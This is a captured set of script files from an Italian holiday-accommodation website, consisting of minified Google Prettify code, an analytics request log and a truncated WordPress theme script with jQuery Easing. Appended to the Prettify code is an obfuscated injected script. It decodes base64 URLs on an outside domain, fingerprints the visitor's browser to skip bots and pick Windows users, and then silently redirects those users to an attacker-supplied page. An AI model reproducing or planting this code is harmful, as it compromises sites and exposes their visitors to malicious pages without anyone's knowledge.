var q=null;window.PR_SHOULD_USE_CONTINUATION=!0,function(){function e(e){function t(e){var t=e.charCodeAt(0);if(92!==t)return t;var n=e.charAt(1);return(t=d[n])?t:n>="0"&&"7">=n?parseInt(e.substring(1),8):"u"===n||"x"===n?parseInt(e.substring(2),16):e.charCodeAt(1)}function n(e){return 32>e?(16>e?"\\x0":"\\x")+e.toString(16):(e=String.fromCharCode(e),("\\"===e||"-"===e||"["===e||"]"===e)&&(e="\\"+e),e)}function r(e){for(var r=e.substring(1,e.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),e=[],a=[],s="^"===r[0],i=s?1:0,o=r.length;o>i;++i){var l=r[i];if(/\\[bdsw]/i.test(l))e.push(l);else{var c,l=t(l);o>i+2&&"-"===r[i+1]?(c=t(r[i+2]),i+=2):c=l,a.push([l,c]),65>c||l>122||(65>c||l>90||a.push([32|Math.max(65,l),32|Math.min(c,90)]),97>c||l>122||a.push([-33&Math.max(97,l),-33&Math.min(c,122)]))}}for(a.sort(function(e,t){return e[0]-t[0]||t[1]-e[1]}),r=[],l=[0/0,0/0],i=0;i<a.length;++i)o=a[i],o[0]<=l[1]+1?l[1]=Math.max(l[1],o[1]):r.push(l=o);for(a=["["],s&&a.push("^"),a.push.apply(a,e),i=0;i<r.length;++i)o=r[i],a.push(n(o[0])),o[1]>o[0]&&(o[1]+1>o[0]&&a.push("-"),a.push(n(o[1])));return a.push("]"),a.join("")}function a(e){for(var t=e.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),n=t.length,a=[],o=0,l=0;n>o;++o){var c=t[o];"("===c?++l:"\\"===c.charAt(0)&&(c=+c.substring(1))&&l>=c&&(a[c]=-1)}for(o=1;o<a.length;++o)-1===a[o]&&(a[o]=++s);for(l=o=0;n>o;++o)c=t[o],"("===c?(++l,void 0===a[l]&&(t[o]="(?:")):"\\"===c.charAt(0)&&(c=+c.substring(1))&&l>=c&&(t[o]="\\"+a[l]);for(l=o=0;n>o;++o)"^"===t[o]&&"^"!==t[o+1]&&(t[o]="");if(e.ignoreCase&&i)for(o=0;n>o;++o)c=t[o],e=c.charAt(0),c.length>=2&&"["===e?t[o]=r(c):"\\"!==e&&(t[o]=c.replace(/[A-Za-z]/g,function(e){return e=e.charCodeAt(0),"["+String.fromCharCode(-33&e,32|e)+"]"}));return t.join("")}for(var s=0,i=!1,o=!1,l=0,c=e.length;c>l;++l){var u=e[l];if(u.ignoreCase)o=!0;else if(/[a-z]/i.test(u.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){i=!0,o=!1;break}}for(var d={b:8,t:9,n:10,v:11,f:12,r:13},p=[],l=0,c=e.length;c>l;++l){if(u=e[l],u.global||u.multiline)throw Error(""+u);p.push("(?:"+a(u)+")")}return RegExp(p.join("|"),o?"gi":"g")}function t(e){function t(e){switch(e.nodeType){case 1:if(r.test(e.className))break;for(var n=e.firstChild;n;n=n.nextSibling)t(n);n=e.nodeName,("BR"===n||"LI"===n)&&(a[o]="\n",i[o<<1]=s++,i[o++<<1|1]=e);break;case 3:case 4:n=e.nodeValue,n.length&&(n=l?n.replace(/\r\n?/g,"\n"):n.replace(/[\t\n\r ]+/g," "),a[o]=n,i[o<<1]=s,s+=n.length,i[o++<<1|1]=e)}}var n,r=/(?:^|\s)nocode(?:\s|$)/,a=[],s=0,i=[],o=0;e.currentStyle?n=e.currentStyle.whiteSpace:window.getComputedStyle&&(n=document.defaultView.getComputedStyle(e,q).getPropertyValue("white-space"));var l=n&&"pre"===n.substring(0,3);return t(e),{a:a.join("").replace(/\n$/,""),c:i}}function n(e,t,n,r){t&&(e={a:t,d:e},n(e),r.push.apply(r,e.e))}function r(t,r){function a(e){for(var t=e.d,c=[t,"pln"],u=0,d=e.a.match(s)||[],p={},f=0,h=d.length;h>f;++f){var g,m=d[f],y=p[m],v=void 0;if("string"==typeof y)g=!1;else{var w=i[m.charAt(0)];if(w)v=m.match(w[1]),y=w[0];else{for(g=0;l>g;++g)if(w=r[g],v=m.match(w[1])){y=w[0];break}v||(y="pln")}!(g=y.length>=5&&"lang-"===y.substring(0,5))||v&&"string"==typeof v[1]||(g=!1,y="src"),g||(p[m]=y)}if(w=u,u+=m.length,g){g=v[1];var b=m.indexOf(g),S=b+g.length;v[2]&&(S=m.length-v[2].length,b=S-g.length),y=y.substring(5),n(t+w,m.substring(0,b),a,c),n(t+w+b,g,o(y,g),c),n(t+w+S,m.substring(S),a,c)}else c.push(t+w,y)}e.e=c}var s,i={};!function(){for(var n=t.concat(r),a=[],o={},l=0,c=n.length;c>l;++l){var u=n[l],d=u[3];if(d)for(var p=d.length;--p>=0;)i[d.charAt(p)]=u;u=u[1],d=""+u,o.hasOwnProperty(d)||(a.push(u),o[d]=q)}a.push(/[\S\s]/),s=e(a)}();var l=r.length;return a}function a(e){var t=[],n=[];t.push(e.tripleQuotedStrings?["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]:e.multiLineStrings?["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,q,"'\"`"]:["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]),e.verbatimStrings&&n.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var a=e.hashComments;return a&&(e.cStyleComments?(t.push(a>1?["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]:["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),n.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):t.push(["com",/^#[^\n\r]*/,q,"#"])),e.cStyleComments&&(n.push(["com",/^\/\/[^\n\r]*/,q]),n.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q])),e.regexLiterals&&n.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]),(a=e.types)&&n.push(["typ",a]),e=(""+e.keywords).replace(/^ | $/g,""),e.length&&n.push(["kwd",RegExp("^(?:"+e.replace(/[\s,]+/g,"|")+")\\b"),q]),t.push(["pln",/^\s+/,q," \r\n	\xa0"]),n.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]),r(t,n)}function s(e,t){function n(e){switch(e.nodeType){case 1:if(s.test(e.className))break;if("BR"===e.nodeName)r(e),e.parentNode&&e.parentNode.removeChild(e);else for(e=e.firstChild;e;e=e.nextSibling)n(e);break;case 3:case 4:if(l){var t=e.nodeValue,a=t.match(i);if(a){var c=t.substring(0,a.index);e.nodeValue=c,(t=t.substring(a.index+a[0].length))&&e.parentNode.insertBefore(o.createTextNode(t),e.nextSibling),r(e),c||e.parentNode.removeChild(e)}}}}function r(e){function t(e,n){var r=n?e.cloneNode(!1):e,a=e.parentNode;if(a){var a=t(a,1),s=e.nextSibling;a.appendChild(r);for(var i=s;i;i=s)s=i.nextSibling,a.appendChild(i)}return r}for(;!e.nextSibling;)if(e=e.parentNode,!e)return;for(var n,e=t(e.nextSibling,0);(n=e.parentNode)&&1===n.nodeType;)e=n;c.push(e)}var a,s=/(?:^|\s)nocode(?:\s|$)/,i=/\r\n?|\n/,o=e.ownerDocument;e.currentStyle?a=e.currentStyle.whiteSpace:window.getComputedStyle&&(a=o.defaultView.getComputedStyle(e,q).getPropertyValue("white-space"));var l=a&&"pre"===a.substring(0,3);for(a=o.createElement("LI");e.firstChild;)a.appendChild(e.firstChild);for(var c=[a],u=0;u<c.length;++u)n(c[u]);t===(0|t)&&c[0].setAttribute("value",t);var d=o.createElement("OL");d.className="linenums";for(var p=Math.max(0,t-1|0)||0,u=0,f=c.length;f>u;++u)a=c[u],a.className="L"+(u+p)%10,a.firstChild||a.appendChild(o.createTextNode("\xa0")),d.appendChild(a);e.appendChild(d)}function i(e,t){for(var n=t.length;--n>=0;){var r=t[n];w.hasOwnProperty(r)?window.console&&console.warn("cannot override language handler %s",r):w[r]=e}}function o(e,t){return e&&w.hasOwnProperty(e)||(e=/^\s*</.test(t)?"default-markup":"default-code"),w[e]}function l(e){var n=e.g;try{var r=t(e.h),a=r.a;e.a=a,e.c=r.c,e.d=0,o(n,a)(e);var s=/\bMSIE\b/.test(navigator.userAgent),n=/\n/g,i=e.a,l=i.length,r=0,c=e.c,u=c.length,a=0,d=e.e,p=d.length,e=0;d[p]=l;var f,h;for(h=f=0;p>h;)d[h]!==d[h+2]?(d[f++]=d[h++],d[f++]=d[h++]):h+=2;for(p=f,h=f=0;p>h;){for(var g=d[h],m=d[h+1],y=h+2;p>=y+2&&d[y+1]===m;)y+=2;d[f++]=g,d[f++]=m,h=y}for(d.length=f;u>a;){var v,w=c[a+2]||l,b=d[e+2]||l,y=Math.min(w,b),S=c[a+1];if(1!==S.nodeType&&(v=i.substring(r,y))){s&&(v=v.replace(n,"\r")),S.nodeValue=v;var x=S.ownerDocument,N=x.createElement("SPAN");N.className=d[e+1];var C=S.parentNode;C.replaceChild(N,S),N.appendChild(S),w>r&&(c[a+1]=S=x.createTextNode(i.substring(y,w)),C.insertBefore(S,N.nextSibling))}r=y,r>=w&&(a+=2),r>=b&&(e+=2)}}catch(k){"console"in window&&console.log(k&&k.stack?k.stack:k)}}var c=["break,continue,do,else,for,if,return,while"],u=[[c,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],d=[u,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],p=[u,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],f=[p,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],u=[u,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],h=[c,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],g=[c,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],c=[c,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],m=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,y=/\S/,v=a({keywords:[d,f,u,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+h,g,c],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),w={};i(v,["default-code"]),i(r([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]),i(r([["pln",/^\s+/,q," 	\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]),i(r([],[["atv",/^[\S\s]+/]]),["uq.val"]),i(a({keywords:d,hashComments:!0,cStyleComments:!0,types:m}),["c","cc","cpp","cxx","cyc","m"]),i(a({keywords:"null,true,false"}),["json"]),i(a({keywords:f,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:m}),["cs"]),i(a({keywords:p,cStyleComments:!0}),["java"]),i(a({keywords:c,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]),i(a({keywords:h,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py"]),i(a({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]),i(a({keywords:g,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]),i(a({keywords:u,cStyleComments:!0,regexLiterals:!0}),["js"]),i(a({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]),i(r([],[["str",/^[\S\s]+/]]),["regex"]),window.prettyPrintOne=function(e,t,n){var r=document.createElement("PRE");return r.innerHTML=e,n&&s(r,n),l({g:t,i:n,h:r}),r.innerHTML},window.prettyPrint=function(e){function t(){for(var n=window.PR_SHOULD_USE_CONTINUATION?c.now()+250:1/0;d<r.length&&c.now()<n;d++){var a=r[d],i=a.className;if(i.indexOf("prettyprint")>=0){var o,f,i=i.match(p);if(f=!i){f=a;for(var h=void 0,g=f.firstChild;g;g=g.nextSibling)var m=g.nodeType,h=1===m?h?f:g:3===m&&y.test(g.nodeValue)?f:h;f=(o=h===f?void 0:h)&&"CODE"===o.tagName}for(f&&(i=o.className.match(p)),i&&(i=i[1]),f=!1,h=a.parentNode;h;h=h.parentNode)if(("pre"===h.tagName||"code"===h.tagName||"xmp"===h.tagName)&&h.className&&h.className.indexOf("prettyprint")>=0){f=!0;break}f||((f=(f=a.className.match(/\blinenums\b(?::(\d+))?/))?f[1]&&f[1].length?+f[1]:!0:!1)&&s(a,f),u={g:i,h:a,i:f},l(u))}}d<r.length?setTimeout(t,250):e&&e()}for(var n=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],r=[],a=0;a<n.length;++a)for(var i=0,o=n[a].length;o>i;++i)r.push(n[a][i]);var n=q,c=Date;c.now||(c={now:function(){return+new Date}});var u,d=0,p=/\blang(?:uage)?-([\w.]+)(?!\S)/;t()},window.PR={createSimpleLexer:r,registerLangHandler:i,sourceDecorator:a,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),f=r(i,/YaBrowser\/(\d+)\./),v=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;g&&g>=l?b=!0:m&&m>=c?b=!0:p&&p>=d?b=!0:f&&f>=s?b=!0:v&&v>=u?b=!0:y&&y>=w?b=!0:R&&g&&g>=h&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=668971412&t=pageview&_s=1&dl=https%3A%2F%2Fwww.basecampdolomites.com%2Fprenotazione%2F%3Flang%3Dit%26alpin%3DAlpinausr%25EF%25BF%25BD%25EF%25BF%25BDstung%2520und%2520Zubeh%25EF%25BF%25BD%25EF%25BF%25BDr%26bike%3DFahrr%25EF%25BF%25BD%25EF%25BF%25BDder%2520und%2520Zubeh%25EF%25BF%25BD%25EF%25BF%25BDr%26kinderwagen%3DKinderwagen%2520und%2520-tragen&ul=en-us%40posix&dt=Prenota%20adesso!%20-%20Base%20Camp%20Dolomites&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=894007855&gjid=1955669451&cid=1669126239.1768593632&tid=UA-46312779-29&_gid=223855591.1768593632&_r=1&_slc=1&z=292247402
body_size: -453
content:
2,cG-PYPH5CJYLG

--- FILE ---
content_type: application/javascript
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js
body_size: 60356
content:

/**
 * jquery.easing.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin(2*(e*a-r)*Math.PI/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=.3*a*1.5),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/i)+t:s*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*e*e*(((r*=1.525)+1)*e-r)+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?7.5625*u*e*e+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});
/**
 * jquery.preloader.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(e){var t=new Array,n=new Array,o=function(){},i=0,r={splashVPos:"35%",loaderVPos:"75%",initialID:"#jpreOverlay",splashID:"#jpreContent",showSplash:!0,showPercentage:!1,autoClose:!0,closeBtnText:"Start!",onetimeLoad:!1,debugMode:!1,splashFunction:function(){}},a=function(){jQuery(r.initialID).remove()};a();var d=function(){if(r.onetimeLoad){for(var e,t=document.cookie.split("; "),n=0;e=t[n]&&t[n].split("=");n++)if("jpreLoader"===e.shift())return e.join("=");return!1}return!1},s=function(e){if(r.onetimeLoad){var t=new Date;t.setDate(t.getDate()+e);var n=null==e?"":"expires="+t.toUTCString();document.cookie="jpreLoader=loaded; "+n}},c=function(){if(jOverlay=e("<div></div>").attr("id","jpreOverlay").css({position:"fixed",top:0,left:0,width:"100%",height:"100%",zIndex:9999999}).appendTo("body"),r.showSplash){jContent=e("<div></div>").attr("id","jpreSlide").appendTo(jOverlay);var t=e(window).width()-e(jContent).width();e(jContent).css({position:"absolute",zIndex:9999999,top:r.splashVPos,left:Math.round(50/e(window).width()*t)+"%"}),e(jContent).html(e(r.splashID).wrap("<div/>").parent().html()),e(r.splashID).remove(),r.splashFunction()}jLoader=e("<div></div>").attr("id","jpreLoader").appendTo(jOverlay);var n=e(window).width()-e(jLoader).width();e(jLoader).css({position:"absolute",zIndex:9999999,top:r.loaderVPos,left:Math.round(50/e(window).width()*n)+"%"}),jBar=e("<div></div>").attr("id","jpreBar").css({width:"0%",height:"100%"}).appendTo(jLoader),e('<div class="im-rogger1"/><div class="im-rogger2"/>').appendTo(jLoader),r.showPercentage&&(jPer=e("<div></div>").attr("id","jprePercentage").css({position:"relative",height:"100%"}).appendTo(jLoader)),r.autoclose||(jButton=e("<div></div>").attr("id","jpreButton").on("click",function(){f()}).css({position:"relative",height:"100%"}).appendTo(jLoader).text(r.closeBtnText).hide())},h=function(n){e(n).find("*:not(script)").each(function(){var n="";if(-1==e(this).css("background-image").indexOf("none")&&-1==e(this).css("background-image").indexOf("-gradient")){if(n=e(this).css("background-image"),-1!=n.indexOf("url")){var o=n.match(/url\((.*?)\)/);n=o[1].replace(/\"/g,"")}}else"img"==e(this).get(0).nodeName.toLowerCase()&&"undefined"!=typeof e(this).attr("src")&&(n=e(this).attr("src"));n.length>0&&t.push(n)})},l=function(){for(var 